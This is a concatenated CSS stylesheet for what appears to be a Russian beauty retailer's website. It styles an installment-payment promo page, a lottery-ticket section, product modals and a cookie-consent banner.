  background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/140% no-repeat, #F1F3F3;
}

.dolyame__header {
  max-width: 800px;
  margin: 40px 20px -2px;
}

.dolyame__logo {
  justify-content: center;
  align-items: center;
  display: flex;
  margin-bottom: 40px;
  gap: 12px;
}

.dolyame__title {
  font-size: 56px;
  line-height: 50px;
}

.dolyame__divider {
  margin: 40px auto;
  height: 80px;
  width: 0;

  border-left: 2px dotted #989BA0;
}

.dolyame__key-visual {
  position: relative;
  padding: 40px 20px 0;
}

.dolyame__key-visual img {
  width: 280px;
}

.dolyame__key-visual:before {
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/local/2016/img/dolyame/keyvisual-fg--sm.png');
  background-position: center top;
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
}

.dolyame__key-visual-description {
  margin: 40px auto 0;
  font-size: 28px;
  line-height: 30px;
  max-width: 280px;
}

.dolyame__benefits {
  display: flex;
  width: 100%;
  flex-direction: column;
  align-items: center;
}

.dolyame__benefits-title {
  position: relative;
}

.dolyame__benefits-title .dolyame__title {
  padding: 0 40px;
  margin-bottom: 40px;
}

.dolyame__benefits-title:before {
  position: absolute;
  content: " ";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url(/local/2016/img/dolyame/about__fg--sm.png);
  background-position: center 95px;
  background-repeat: no-repeat;
  background-size: 100%;
}

.dolyame__benefits-list {
  padding: 0 20px;
}

.dolyame__benefits-block {
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding: 30px;

  /* white */

  background: #FFFFFF;
  /* background */

  border: 1px solid #F1F3F3;
}

.dolyame__benefits-block-position {
  font-family: 'Bebas Neue';
  color: #e463a0;
}

.dolyame h2,
.dolyame__benefits-block-position {
  font-size: 36px;
  line-height: 35px;
}

.dolyame__block-divider {
  margin: 24px 0;
  width: 40px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.dolyame__block-description {
  font-family: 'Georgia';
  font-size: 14px;
  line-height: 20px;

  color: #26262A;
}

.dolyame__about {
  display: flex;
  align-items: center;
  background: #ECE8E0;
  width: 100%;
  flex-direction: column;
  padding: 0 20px 50px;
}

.dolyame__about-divider {
  height: 1px;
  width: 100%;
  margin: 40px 0;
  background-color: #CACBCE;
}

.dolyame__about-list {
  counter-reset: percentage;
}

div[role="progressbar"] {
  --size: 100px;
  --fg: #e463a0;
  --bg: #E2DACA;
  animation: growProgressBar 3s 1 forwards;
  width: var(--size);
  height: var(--size);
  border-radius: 50%;
  display: grid;
  place-items: center;
  background:
    radial-gradient(closest-side, #ECE8E0 95%, transparent 0 99.9%, #ECE8E0 0),
    conic-gradient(var(--fg) calc(var(--value) * 1%), var(--bg) 0);
  font-family: Helvetica, Arial, sans-serif;
  font-size: calc(var(--size) / 2);
  color: #000;
}

div[role="progressbar"]::before {
  content: counters(percentage, '', decimal-leading-zero);
  counter-increment: percentage;
  font-family: 'Bebas Neue';
}

.dolyame__about-item:nth-child(1) div[role="progressbar"] {
  --value: 33
}

.dolyame__about-item:nth-child(2) div[role="progressbar"] {
  --value: 66
}

.dolyame__about-item:nth-child(3) div[role="progressbar"] {
  --value: 100
}

.dolyame__about-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 24px;
  padding: 0 24px;
}

.dolyame__about-item .dolyame__block-divider {
  margin: 0;
}

.dolyame__faq {
  text-align: left;
}

.dolyame__faq-item,
.dolyame__faq-ask {
  padding: 30px 70px 30px 30px;
  border: 1px solid #ECE8E0;
  background: #FFFFFF;
}

.dolyame__faq-contact {
  margin-top: 40px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.dolyame__faq-item-toggle {
  position: absolute;
  width: 22px;
  height: 22px;
  right: 40px;
}

.dolyame__faq-item-content {
  display: none;
  color: #989BA0;
  ;
}

.dolyame__faq-item-header {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.dolyame__faq-item-check~.dolyame__faq-item-header {
  padding: 0;
  position: initial;
}

.dolyame__faq-item-check~.dolyame__faq-item-header:before {
  content: none;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-content {
  display: block;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header {
  color: #e463a0;
  margin-bottom: 20px;
}

.dolyame__faq-item-check:checked~.dolyame__faq-item-header .dolyame__faq-item-toggle {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.dolyame h3 {
  font-size: 32px;
  line-height: 30px;
  text-align: center;
  color: #e463a0;
}

.dolyame h4 {
  font-size: 28px;
  line-height: 30px;
}

.dolyame h5 {
  font-size: 22px;
  line-height: 25px;
  color: #e463a0;
}

@media screen and (max-width: 1199px) {
  .dolyame__about-item+.dolyame__about-item {
    border-top: 1px solid #CACBCE;
    margin-top: 32px;
    padding-top: 32px;
  }
}

@media (min-width: 768px) {
  .dolyame {
    margin: -15px auto -60px;
  }

  .dolyame__header {
    max-width: 800px;
    margin: 60px 120px 0;
  }

  .dolyame__logo {
    margin-bottom: 60px;
  }

  .dolyame__divider {
    margin: 80px auto;
    height: 150px;
  }

  .dolyame__title {
    font-size: 104px;
    line-height: 88px;
  }

  .dolyame__benefits-list {
    max-width: 360px;
  }

  .dolyame__benefits-block {
    padding: 40px;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame__key-visual {
    padding: 60px 30px 80px;
    margin-bottom: -80px;
  }

  .dolyame__key-visual img {
    width: 540px;
  }


  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--md.png');
  }

  .dolyame__key-visual-description {
    margin: 60px auto 0;
    max-width: 400px;
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url('/local/2016/img/dolyame/about__fg--md.png');
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame__about-divider {
    margin: 50px 0;
    width: 300px;
  }

  .dolyame__about-item {
    width: 300px;
    padding: 0 24px;
  }

  .dolyame__faq {
    max-width: 360px;
  }

  .dolyame__faq-item,
  .dolyame__faq-ask {
    width: 400px;
    padding: 40px 80px 40px 40px;
  }
}


@media (min-width: 1200px) {
  .dolyame {
    margin: -25px auto -100px;
  }

  .dolyame::before {
    background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/100% no-repeat, #F1F3F3;
  }

  .dolyame__header {
    margin: 80px 20px 20px;
  }

  .dolyame__title {
    font-size: 120px;
    line-height: 104px;
  }

  .dolyame__key-visual {
    margin: 0;
    max-width: 1200px;
    width: 100%;
    padding: 60px 20px 80px;
  }

  .dolyame__key-visual img {
    width: 800px;
  }

  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--lg.png');
  }

  .dolyame__key-visual-description {
    max-width: 400px;
    margin-top: 60px;
  }

  .dolyame__key-visual+.dolyame__divider {
    margin-top: 0;
  }

  .dolyame__benefits-title {
    margin-top: 0;
    padding-top: 0;
  }

  .dolyame__benefits-block {
    height: 400px;
  }

  .dolyame__benefits-block:nth-child(2) {
    margin-top: 50%;
  }

  .dolyame__benefits-block:nth-child(3) {
    margin-top: -50%;
  }

  .dolyame__benefits-list {
    padding: 0;
    max-width: 800px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr))
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url(/local/2016/img/dolyame/about__fg--lg.png);
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame h3 {
    font-size: 50px;
    line-height: 50px;
  }

  .dolyame__about {
    padding-bottom: 100px;
  }


  .dolyame__about-divider {
    width: 90%;
  }

  .dolyame__about-list {
    display: flex;
  }

  .dolyame__about-item {
    width: 400px;
    padding: 0 64px;
  }

  .dolyame__about-item+.dolyame__about-item {
    border-top: 0;
    border-left: 1px solid #CACBCE;
  }

  .dolyame__faq {
    display: flex;
    align-items: flex-start;
    max-width: 100%;
  }
}

.beauty-lottery {
  font-family: 'Vela Sans';
  font-weight: 600;
  padding: 0 26px;
  display: grid;
  row-gap: 34px;
  position: relative;
}

.beauty-lottery__title {
  font-weight: 600;
  font-size: 24px;
  text-align: center;
  line-height: 1.2;
  text-transform: uppercase;
  color: #404040;
}

.beauty-lottery__title .text--highlighted {
  font-size: 25px;
  color: #FFA800
}

.beauty-lottery__header {
  position: relative;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
  width: 20px;
  height: 20px;
  top: 8px;
  left: -20px;
  transform: scaleX(-1);
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
  width: 20px;
  height: 20px;
  top: 90px;
  left: -20px;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
  width: 45px;
  height: 45px;
  top: 68px;
  left: 70vw;
  transform: rotate(15deg);
}

.beauty-lottery__subtitle,
.beauty-lottery__footer {
  font-weight: 600;
  font-size: 8px;
  line-height: 12px;
  text-transform: uppercase;
  text-align: center;
}

.beauty-lottery__subtitle .text--highlighted,
.beauty-lottery__footer .text--highlighted {
  font-size: 10px;
  font-weight: 700;
  color: #FFA800
}

.beauty-lottery__ticket {
  /* zoom: 0.39; */
  display: grid;
  margin: 0 auto;
  width: 270px;
  height: 128px;
  background-color: white;
  border-block: #F3AC3C solid 8px;
  border-inline: #F3AC3C solid 4px;
  grid-template-columns: 36px 1fr 45px;
  box-shadow: 0px 6.363846302032471px 6.363846302032471px 0px #00000040;
}

.beauty-lottery__ticket-left,
.beauty-lottery__ticket-right {
  display: flex;
  align-items: center;
  justify-content: center;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  text-align: center;
  position: relative;
  text-transform: uppercase;
}

.beauty-lottery__ticket-left {
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-left .text--bold {
  font-weight: 700;
  text-transform: none;
}

.beauty-lottery__ticket-left:before {
  --mask: radial-gradient(4px 3px at right, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-right:before {
  --mask: radial-gradient(4px 3px at left, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-middle {
  border-inline: #F3AC3C dashed 1px;
  display: grid;
  grid-template-rows: auto 25px 1fr;
  align-items: center;
  text-align: center;
  padding: 6px 3px 8px;
}

.beauty-lottery__ticket-middle-top,
.beauty-lottery__ticket-middle-middle,
.beauty-lottery__ticket-middle-bottom {
  flex: 1;
}

.beauty-lottery__ticket-middle-top {
  font-weight: 700;
  font-size: 8px;
  line-height: 1;
  text-transform: uppercase;
}

.beauty-lottery__ticket-middle-top .text--highlighted {
  font-size: 12px;
  line-height: 2;
  color: #FFA800;
  margin-top: -4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before,
.beauty-lottery__ticket-middle-top .text--highlighted::after {
  display: inline-block;
  background-image: url('/local/2016/img/beauty-lottery/diamond.svg');
  content: "";
  background-size: 8px;
  background-position: center;
  background-repeat: no-repeat;
  height: 8px;

  width: 8px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before {
  margin-inline-end: 4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::after {
  margin-inline-start: 4px;
}

.beauty-lottery__ticket-middle-middle {
  font-size: 8px;
  line-height: 10px;
  border-top: 1px solid #F3AC3C;
  border-bottom: 1px solid #F3AC3C;
  padding-top: 2px;
  padding-bottom: 4px;
}

.beauty-lottery__ticket-middle-middle .text--highlighted {
  color: #404040;
  font-size: 9px;
  line-height: 12px;
  text-transform: uppercase;
}

.beauty-lottery__ticket-gray-box {
  background-color: #D9D9D9;
  width: 210px;
  height: 76px;
}

.beauty-lottery__ticket-middle-bottom {
  align-self: flex-end;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.beauty-lottery__ticket-right {
  display: flex;
  align-items: flex-end;
  padding-inline: 8px 6px;
  padding-block: 4px 7px;
  gap: 2px;
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-qr {
  transform: rotate(180deg);
}

.beauty-lottery__divider {
  height: 38px;
  width: 0;
  margin: 0 auto;

  border-left: 1px solid #F3AC3C;
}

.beauty-lottery__block-divider {
  margin: 0;
  width: 16px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.beauty-lottery__conditions {
  position: relative;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
  width: 24px;
  height: 24px;
  top: -50px;
  left: 10vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
  width: 22px;
  height: 22px;
  top: 0;
  right: 0;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
  width: 50px;
  height: 50px;
  top: 5px;
  left: 0;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
  width: 48px;
  height: 48px;
  top: 48px;
  right: 2vw;
  transform: rotate(15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
  width: 35px;
  height: 35px;
  bottom: 30%;
  left: 5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
  width: 35px;
  height: 35px;
  bottom: 25%;
  right: -5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
  width: 32px;
  height: 32px;
  bottom: -40px;
  left: 25vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
  width: 22px;
  height: 22px;
  bottom: -60px;
  right: 30px;
}

.beauty-lottery__conditions-list {
  margin: 0 auto;
  padding: 0;
  max-width: 188px;
}

.beauty-lottery__conditions-item {
  font-weight: 500;
  font-size: 10px;
  line-height: 12px;
  padding: 16px;
  border: 1px solid #F1F3F3;
  text-align: left;
  display: flex;
  gap: 12px;
  flex-direction: column;
  background-color: #FFF;
}

.beauty-lottery__footer .text--highlighted {
  font-size: inherit;
  font-weight: inherit;
}

.beauty-lottery__decorations {
  position: absolute;
}

.beauty-lottery__decoration {
  position: absolute;
  background-size: 100%;
  background-repeat: no-repeat;
}

.beauty-lottery__decoration--white {
  background-image: url('/local/2016/img/beauty-lottery/clover-white.svg');
}

.beauty-lottery__decoration--colored {
  background-image: url('/local/2016/img/beauty-lottery/clover-colored.svg');
}

@media (max-width: 1199px) {
  .beauty-lottery__ticket-clover {
    width: 18px;
    height: 18px;
  }

  .beauty-lottery__ticket-qr {
    width: 48px;
    height: 48px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.5;
  }
}

@media (max-width: 766px) {
  .beauty-lottery__ticket-clover {
    width: 12px;
    height: 12px;
  }

  .beauty-lottery__ticket-qr {
    width: 32px;
    height: 32px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.3;
  }
}

@media (max-width: 374px) {
  .beauty-lottery__ticket {
    zoom: .3;
  }
}

@media (min-width: 767px) {
  .beauty-lottery {
    padding: 12px 38px 70px;
    row-gap: 49px;
  }

  .beauty-lottery__header.beauty-lottery__decoration:nth-child(1) {
    width: 36px;
    height: 36px;
    top: 10px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 36px;
    height: 36px;
    bottom: -100px;
    top: unset;
    left: 30px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 80px;
    height: 80px;
    top: unset;
    bottom: -100px;
    left: 70vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 40px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 14px;
    line-height: 20px;
  }


  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 16px;
  }

  .beauty-lottery__ticket {
    width: 450px;
    height: 214px;
    border-block: #F3AC3C solid 16px;
    border-inline: #F3AC3C solid 12px;
    grid-template-columns: 50px 1fr 70px;
  }

  .beauty-lottery__ticket-left {
    font-size: 10px;
    line-height: 1.3;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(6px 5px at right, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(6px 5px at left, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 70px 1fr;
    padding: 10px 20px 16px 20px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 10px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 10px;
    line-height: 12px;
    padding-top: 10px;
    padding-bottom: 14px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 14px;
    line-height: 20px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 16px 10px;
    padding-block: 12px;
    gap: 8px;
    font-size: 9px;
    line-height: 1.3;
  }

  .beauty-lottery__divider {
    height: 77px;

    border-left: 2px solid #F3AC3C;
  }

  .beauty-lottery__block-divider {
    width: 20px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 40px;
    height: 40px;
    top: -75px;
    left: 25vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 40px;
    height: 40px;
    top: -30px;
    left: 60vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 88px;
    height: 88px;
    top: -60px;
    left: 8vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 80px;
    height: 80px;
    top: 15px;
    right: 10vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 62px;
    height: 62px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 62px;
    height: 62px;
    bottom: -40%;
    right: 10vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
    display: none;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 52px;
    height: 52px;
    bottom: -55%;
    right: 30vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 484px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(242px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 8px;
    line-height: 9px;
    padding: 20px;
    height: 125px;
    gap: 14px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }

  .beauty-lottery__footer {
    font-size: 17px;
    line-height: 25px;
  }
}

@media (min-width: 1200px) {
  .beauty-lottery {
    padding: 29px 118px 70px;
    row-gap: 98px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: 20px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    bottom: -100%;
    top: unset;
    left: 10vw;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: unset;
    bottom: -100%;
    left: 60vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 96px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 100px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 34px;
    line-height: 50px;
  }

  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__ticket {
    zoom: 1;
    width: 1085px;
    height: 478px;
    border-block: #F3AC3C solid 32px;
    border-inline: #F3AC3C solid 24px;
    grid-template-columns: 124px 1fr 144px;
  }

  .beauty-lottery__ticket-left {
    font-size: 20px;
    line-height: 27px;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(17px 16px at right, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(17px 16px at left, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 100px 1fr;
    padding: 36px 50px 48px 70px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 58px;
    line-height: 80px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 24px;
    height: 40px;
    width: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 20px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 20px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 20px;
    line-height: 24px;
    padding-top: 16px;
    padding-bottom: 20px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 30px;
    line-height: 36px;
  }

  .beauty-lottery__ticket-gray-box {
    width: 306px;
    height: 76px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 48px 36px;
    padding-block: 16px 44px;
    gap: 24px;
    font-size: 20px;
    line-height: 24px;
  }

  .beauty-lottery__divider {
    height: 154px;
  }

  .beauty-lottery__block-divider {
    width: 40px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: -35%;
    left: 20vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    top: 50%;
    left: 70vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: -35%;
    left: 4vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 196px;
    height: 196px;
    top: -50px;
    right: 15vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 140px;
    height: 140px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 140px;
    height: 140px;
    bottom: -40%;
    right: 0;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 130px;
    height: 130px;
    bottom: -60%;
    right: 25vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 968px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(484px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 16px;
    line-height: 18px;
    padding: 40px;
    height: 250px;
    gap: 28px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }
}

.block_recommended__modal,
.slider-top__modal {
  position: fixed;
  inset: 0;
  z-index: 1010;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
}

.block_recommended__modal--active,
.slider-top__modal--active {
  --modal-inner-translate-y: 0;
  opacity: 1;
  pointer-events: auto;
}

.block_recommended__modal-inner,
.slider-top__modal-inner {
  position: relative;
  width: 320px;
  padding: 24px;
  background-color: #ffffff;
  translate: 0 var(--modal-inner-translate-y, 80px);
  transition: translate .2s;
}

.block_recommended__modal-info,
.slider-top__modal-info {
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
}

.block_recommended__modal-close,
.slider-top__modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  appearance: none;
  background-color: #ffffff;
  border: none;
}

.block_recommended__modal-close::before,
.block_recommended__modal-close::after,
.slider-top__modal-close::before,
.slider-top__modal-close::after {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 16px;
  height: 2px;
  background-color: #000;
  transform-origin: 50% 50% 0;
}

.block_recommended__modal-close::before,
.slider-top__modal-close::before {
  transform: rotate(-45deg);
}

.block_recommended__modal-close::after,
.slider-top__modal-close::after {
  transform: rotate(45deg);
}

@media (max-width: 767px) {

  .block_recommended__modal,
  .slider-top__modal {
    align-items: end;
  }

  .block_recommended__modal-inner,
  .slider-top__modal-inner {
    width: 100%;
  }
}

.block_recommended__disclaimer,
.slider-top__disclaimer {
  position: absolute;
  z-index: 11;
  display: flex;
  gap: 8px;
  color: #ffffff;
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
  align-items: center;
}

.block_recommended__item>a.block_recommended__disclaimer,
.slider-top__disclaimer {
  top: 20px;
  right: 20px;
  left: auto;
  width: fit-content;
  height: fit-content;
  filter: drop-shadow(0 0 1px #666666);
}

.block_recommended__disclaimer:hover,
.slider-top__disclaimer:hover {
  color: #ffffff;
}

.block_recommended__disclaimer::before,
.slider-top__disclaimer::before {
  content: '!';
  width: 16px;
  border: 1px solid;
  text-align: center;
  line-height: 1;
  border-radius: 100vmax;
}

@media (pointer: coarse) {
  .block_recommended__disclaimer {
    top: 0;
    right: 0;
    padding: 20px;
  }
}

.slider-top__img {
  position: relative;
}

.cms-cookieAccept {
  position: fixed;
  bottom: 30px;
  right: 30px;
  left: auto;
  max-width: 600px;
  width: auto;
  background-color: #18181d;
  /*#363230;*/
  color: #FFFFFF;
  padding: 16px;
  font-family: Arial, sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
  z-index: 9999999;
  box-sizing: border-box;
  border-radius: 16px;
  box-shadow: 0 0 5px rgba(255, 255, 255, .2);

}

.cms-cookieAccept .container {
  width: 100%;
  max-width: 600px;
  margin: 0 !important;
  padding: 24px 24px 0;
  padding-top: 24px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* Остальные стили остаются без изменений */
.cookieAccept-content {
  flex: 1;
}

.cookieAccept-text {
  margin-bottom: 20px;
  color: #FFFFFF;
}

.cookieAccept-content a.white-link {
  color: #FFFFFF;
  text-decoration: underline;
  font-weight: bold;
  outline: none !important;
}

.cookieAccept-content a.white-link:hover {
  color: #ccc;
}

.cookieAccept-panel {
  display: flex;
  align-items: center;
  width: 100%;
}

.accept-button {
  background-color: #e463a0;
  color: white;
  padding: 8px 16px;
  cursor: pointer;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: center;
  white-space: nowrap;
  border: none;
  outline: none !important;
  font-family: inherit;
}

.cms-cookieAccept .cookieAccept-panel .accept-button {
  border-radius: 0;
  background-color: #e463a0;
  color: #FFFFFF;
  display: inline;
  width: 100%;
}

.cms-cookieAccept .cookieAccept-panel .accept-button:hover {
  background-color: #ff4a9e;
}

/* Мобильная адаптация */
@media (max-width: 768px) {
  .cms-cookieAccept {
    width: 100%;
    right: 0;
    bottom: 0;
    font-size: 1.2rem;
  }

  .cms-cookieAccept .container {
    flex-direction: column;
    padding: 0;
    text-align: center;
  }

  .cookieAccept-panel {
    width: 100%;
    justify-content: center;
    margin-top: 10px;
  }

  .accept-button {
    width: 100%;
    padding: 12px;
    font-size: 1.2rem;
  }

  .cookieAccept-text {
    margin-bottom: 10px;
  }
}
/* End */
/* /local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007 */
/* /local/2016/css/swiper.min.css?173521817813676 */
/* /local/components/prmedia/select.city/templates/inhead/style.css?17630562931188 */
/* /local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651 */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051 */
/* /local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971 */
